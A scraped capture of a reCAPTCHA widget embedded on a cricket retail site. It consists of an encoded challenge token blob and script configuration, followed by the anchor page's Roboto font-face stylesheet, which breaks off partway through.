PDnsOsQMKcHn0Dw4/CpcO4ZVEjTcKsdx8jwpgAwowGwpwzdMO0CFHCqcKow4UUTsKBOjMjwrIawoXCiSVjRcOuA3rCp8KyDnnClMKTCwlQw6JBw4wZIMKHw7rDtsK0EcOjfXQDwrbDmsKCw5Y3FMOXwrUxw6HCszlTTMKAKALDlcKyVlHDoTTCswPCgcOqw6TDvMOiUyfCsMOSeBAbw4h/Lxx6wqJbZWXDnAXDqGhyBsOOHcOWwrLDg2PCqsOiw6nDsgXDinHDtQXCs8Krw7Mzw7lHORlMHMKJw5TCuSvCisKPwqfCpXwJQXJcSxjDsE1JwoTDnQZuwrtED1rCvsKaw43Dt8OEVVHCiAzCksKLP8OuH1s2wq7DisOQw5vCkmI+GcO/GcOfwoPCkkHCpSHDmHTChSTCphB7CsKIC3BQAiUUwrxDYMOYw4EdbsKSRRkeUnbDjCTCpsKhayXCtQhbE8KILDfDpMOmMkzDq8OVEsOZLjd9wrTDpMOHJgLCvsOaLEXCiG1mwq1bw7s1wrk1woEpw45/[base64]/JcKsw5rCtw4xO3rDoSVnC0bDkE9pw7/CvcOAw7IhbDIWHsOowqvDq8OtSsKRw65Uwo8oQcOUwo4BVcOyIhc/b0xbwo/DtcO/[base64]/[base64]/CjBbCjHbDunkJSCFxwr3DkkccDj/DpG7DgsKZeCtAwrVZTFUSSsKpZcK5I3nCsUXDmMOVw498wp4ecwNywqIDwr/DpVzCtDpBIMOKJiAGwqJNRsKhE8Onw6XCkARIwq9tw4LCmAzCuHXDsMOuEX/[base64]/CvMOlScK2DsO3QWgSw4YSw7p8KGvCq1HDnXjCqsOnw59ZccOxT0MHwowbGsOOHxc0w5nChsKEwrvDgMKRw5M9csOmwrrDlwHDj8OVWMOlMjLDoMOJcjrCr8KZw6dCwrbDicO6wrQ0GTHCvMKHSBkWw5DCgA1Dw4zDoh9Dalwqw5djw6xLbsKkA1zCr2rDrMO7wr/[base64]/DqxpewpZoQmHDjB7DgsK0w6nClWzCuhPCkVBKVsKWw4nCpMK3w4bDnSkMw6vCpcOhYhrDiMOLw7DCnMKHTQgpw5HCpFMUYgstwoTCnMOgwojCqh1TEmvCljnDl8KDXMKmH3kiw7XCssK1VcKjwp1nwqk/w5nCvhHDrE8BYl3DsMKza8Kpw6g+w5PDsiDDnFxJw6nCjnvDqsKPLAErHFwZcGzDoCJZwrTDqjbDksOww67CtxzDoMO3PMOUwrbCh8OTZcOpF2DCqSJ0JsOkQnnCtMOjVcKpTMOqw6/[base64]/DtHpowpMVwq9zwqlpSjrCnB3CoVfDsQrDtGjDp8ONKTtfaj8wwofDu344w5TChMODw7Ixwp3DpsOPdUUCw4lxwrtWTsK5JWLDl2LDtMK4f1pMHlfDj8K5Z3/[base64]/L8OGLMKLCnJZw70pw6rCusO6w5jCv23CpUR3RmAAw4XClDwMw6FTBsKOwq93VMO3OQBDdV4rd8KIwqTCkzoyJsKRw5BARMOMIcKzwoDDgUtyw5LCvsK9woJgw4kQasOHwovCvlDCs8KLwp/DvsKKW8KAfiLDiU/ComHDlMK9wrPChsOTw75wwo8ew7XDlU7CsMOWwobCuFfCpsKAFV0gwrsMw4R3dcKrwr43VsOQw7PCjQDCjnrDkRQWw5R2wrrCuQ7CkcKhSMOPwqXCv8KNw7FRGCvDghJ6wr93wrdww51uw7hfecKzATnCisOIw4vCnMK4THprwplSSh9Fw4XDvF/[base64]/[base64]/WmkiLUjCqEAsIkN2wrrCuhxdEHPCnCXDtcKdKsOQY27DgXpBPMKFwrPCjwlNw73ChBHDrcO0F8KEa14wWcKUw6ksw4EYTMOUYsOmBQTDmsK1akAIwrDCmEpSH8OEw5jCoMOXw6jDgMKRw65Iw5Yww6Naw4lKwpHCvFJtwoRNHj7Cv8OmbsO+wrtvw7XDkGVaw6t5wr/DgmfDiyPCmMK5wpUCBcOuNsKLBijCgcK8bsKaw5RGw5fCsyBMwrc2KWHDmyt6w4NUORtCYnPCs8KwwoLDkcOcfw58wpLCrlYJRMOoLQlxw6lLwqHCvGjCqkTDiWLCssOkwpUJw798wrzCjcOuVMOXZzHCmMKmwrcyw5hjw5Fuw49uw6I7wph4w7oiCmRZw7sIVWlQdz/Cq341wobDicKiw6nCksKFecORPMOvw6Zrwq1LTkDCrxAENEwhwobCowoHw4LDrsKyw70DYC9EwpjCqMKfVFfCp8KmAcKRAA/DgElHCB7Dg8Koa2RYQMKbPGHDg8OyMcKQUS/DoU0bw6rDmMKhPcOxwo/CjibCj8KtDGfCsVZ+w71Tw5RewokDLsOXJ2ZUWxYYwoUgCgjCqMODf8O6w6bDr8OuwoELPgvDtm7DmXVAfiPDicOIFsKswok8DcKSd8KcGMK6wrdGCnpOckDClcKxw79pwqLCj8Kew58kwo1gwplgMsKTwpAcS8KCwpMeD0PCqkd3Li3DqVnCpSwZw5vCqz3DmcKSwo/[base64]/A2zColDClMKzUShBwr/DmsKeMC8MIsOOIHc9wo9hw7FfNcOXw7LDhQouwoQhLFvCsTzDkMOWw5MKJMOySsONwpA4YQ/DvcKswqTDm8KXw5PCsMKOeDDCm8OZAMKMw6s8JV9hG1fCqcOIw4/[base64]/DvC7CgsKdwp8ow7/[base64]/[base64]/wpJcwoHCuEPCqhfCksKZOhjCngnCm8OTA03DtsOlw5rCp0dcDcO2eC/DpcK8XMO0csKQwowHwpNSw7rCiMKjwrvDlMKcwoA4w4/[base64]/CvWvDnMKnO8OCw7dtwrQ/wqXCmsKYwqFlRmbClQFZLTggwqTChsOlGMO4w4nCnQILw7YrETTCi8OdZMOibMKgaMKLwqLCkE1awrnCrsOrwqwQwr/[base64]/CoMO2fk/CgsKmLmPDtsO0bmNScXFCwpjDiQxMwqwRwrRjw7oGwqNRTR/Dl0YOD8Kew7zCqsKfPcKEQk3CoURsw6p9wo3DtcKmMBlRw47CncKQJ0bCgsKRwqzChDPDksKHwqZVFcKuw60aTWbDqcOKw4XDiBPDiCfDg8OqXWPCj8OwAH7DpsKYwpZnwqXCgnZowrbCqQPDpwvDu8KNw4zDs31/w7zDm8K1w7TDrHbCnsO2wr7DuMO6KsKLYl1IOMOBQRVdNE18wp1dw4LCqzjCp3jChcKJMyzCuhLDlMKUG8KGwrfCu8O3w7QXw6nDpU/Cl2IxbXQfw7nDkwHDisO/wovClcKGbsO4w7wDZ1p2wpA7Gk5UFWdYHsOtZwzDuMKUYyMDwowKw5rDgsKVDsKzbSfCkRhMw60QCXPCtXgOWMOMw7XClGjCiQZ0WcOyeVJwwovDi08Cw4UET8KywqPDnsKwJMOCw4rCglLDpGh/[base64]/CqsOQJ8KCIMKcLE7CvgbChcKSRE4TZwlbwqwZKgNjw67CkivCsz7DhSvCnR9iPsKYBVADw6FywoPDgcOrw4/[base64]/[base64]/CmsKIW8OvwoMwc8KxwplPw4bCj8KpG8KXW1/[base64]/CqMK+Z8KLwqZ9wozCnUzCpWPDvsO+Iy3DocOOZMKYw4DDtGBeJ33CisOPYnjCgVt7wqPDl8KtSG/Dv8O5wp4CwoIxJ8KdCMKffWnCrC7CkR0pw7lDJl3CoMKQw53CvcOJw6HCiMOzwpEtwqBIwrPCv8OxwrXCnsOxwoEEw7DCtzLCm0lUw5bDssKtw5zDocObw5rDn8K/[base64]/eloSwo4NOsKrdsO0F8K6wpQOw4kMw7rCmzPCu8KrUsKKwqDCpMKZw4NhXyrCm2XCpsOswpbDnzxbTg9BwpNeKMKPw7ZNScOlwqtgw65RXMOzLVZnwrvDlsOHc8Obw54UV0PCn13DlEXCvCwIHzXDtmjDgMOiMmggw5xZw4XCgUFbfxU5EsKOOS/CssOoQ8O7w5I0A8OGw4Q2w7nDkcOJw4IMw5MXw70GccKFw6YEIlvDtAN3wqAHw5zCiMOyKhMTcsOFAiTDj2nCsgdgLj4ZwppJwqHChQDDuzDDvHJIwqTCuU7DjGpzwrUKwpLClTPDocKhw64hDFcbMsODw57CpMOSw7HDj8OYwpHCi0AmesOsw7tFw4vDs8KeNFFUwo/[base64]/YRbCkT7DuyLClcOUw7PCow/[base64]/DiMOHMWnCgsO/[base64]/DkGrDpiPDiXQvUsK0w44wT8KrwqATw6/DkcOyOT7DpsKhe0XClW/[base64]/CqsOpChTDuMKawpgxwpsbw4XCosOMMFXCicKZVMOvwpfCicOOwqwOw7hhNC/[base64]/wr/CkDxiMcOFwoccbivDjMKqw63DvMKUwoN4w6PDm3NrZ8KJw7tGRRDDjMOVXsKvwrXDncOzQsO2MsKFwqNFEGRxwrTCsTMQFsK+wr/Clj1HZ8KOwpc1w5IuB29NwpMpFAE4wps7wq4jWEFVwqzDosKowpElwodpAz/[base64]/DqzTDssOPYcKJKsKoCA9xwrzDqHnDqsOeGsOMMcKUJQB2ScO2XMK0YSzDkh5AR8K3w63DucOfw77Cp3Q7w6E0w7MSw6wAw6DDkDzCgzgXw7LCmSDCr8KoJDAFw4NYwrs4wqsPQ8KPwrM5GcK6wo3Cm8KJdMKXbH9ZwrLDicKAJg0vG0/CmcOowo/Crj3ClgfClcKUYzDDmcORwqvCilc2KsOOwq58EHUXccK4wpfDsQHCsG4LwqEMRMOYTDZtwq7Dm8OWVVkfWQbDjsKqCmTCqTzCgcKDSsOxRHkXw5hTVMKswpHCty1GEMO4fcKFNE/[base64]/DlcKgeMOOVsO4wqTCjlnDhi8hw6nDt2/DosOiwoMhCsOrw59cw7oVw6TDgsK4w6/DhcKdZMO0OyRSRMKXFyc1OMK0wqPDnDbCm8KIwo/CrsOEVSLCsixrVcK6Dn7Cn8OtIsOaHVDCtcOwH8OyV8KCwrHDgFUcw4AXwoLDkcOewrBoZRjDvsOiw68kOxd4wp1JA8OsICDDqsOhQHJnw43CrHABM8OnYm/CjsOzw4PCmlzCqEbCrsKlw6fChUQQa8OoHW7DjlPDnsKvwohtwrnDvcO4wrUIEGrDjSYAwoMTFMO+YmRxSMKFwq5UQcKuwo7Dk8ONPXTCpMKvw53CmhvDkcK8w7XDnMKxwqUawrx/VmRtw6rCgi10csOvwrjCuMKRYcOEwozDlcKmwqtGQBZLT8K8J8KywoJALsOmLcKUVMO6w6rCqUfDnTbCusK3w6/Cg8OdwrtsXsKrwr7DsQVfIAnCoXsxw5U/[base64]/wq/DmMKSw6fDrSA7w4XCucKGwqsuw6DCrxTCrsOqwq3CvMK8wocQRjvCm0hYQsO5UsKSScKMesOaSMOpw5JiAhHDtMKOc8Ofegl2CMK3w4Q4w7rCh8KWwoE8w4rDt8OHwqzDtE10ED5gYW9pPy7ChMKOw7jDo8KvSCBXUx/CqMKQDFJ/w5hhWmhOw5AncxELKMKPw5zDtwQKd8OzcMKGKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,137],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cricketkingdom.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tw/KS9lyKj9i4IC4LHKcUA0JO5ZHR4h/QrlotJB7nWQ\\u003d\x22,0,0,null,1,1769524592758,0,0,[158,128,181],null,[57,82,40],\x22RC-QX8BGY5L3NZgbg\x22,null,null,null,null,null,\x220dAFcWeA5s5mW3lkzU14YmFh4A946kO0myTqobj5pQwmMbHCdMnboyd_uq8cGloMCtXeFubdu-5xV2WJTYcDsyF0MaQz-_5yGvzA\x22,1769607392867]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa&co=aHR0cHM6Ly9jcmlja2V0a2luZ2RvbS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ywocfcms7wg
body_size: 49267
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 